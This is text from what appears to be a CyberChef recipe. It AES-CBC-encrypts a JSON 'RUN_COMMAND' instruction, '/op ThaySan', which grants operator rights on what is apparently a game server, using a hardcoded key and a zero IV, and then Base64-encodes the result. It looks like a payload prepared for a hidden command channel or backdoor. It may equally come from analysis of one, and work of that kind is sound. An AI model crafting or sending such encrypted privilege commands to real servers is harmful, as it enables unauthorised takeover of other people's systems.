 Recipe
AES Encrypt
Key
Uns3curexM1new3b
UTF8
IV
000000000000000000000000
BASE64
Mode
CBC
Input
Raw
Output
Raw
To Base64
Alphabet
A-Za-z0-9+/=
Input
[{"name":"RUN_COMMAND","args":["/op ThaySan"]}]
Output
IcR4R/AWPh39kUgeOPCBe+KGpz61nUNYcRmdYi4HwSHkbK5c3WZivQEiAcm3O3CE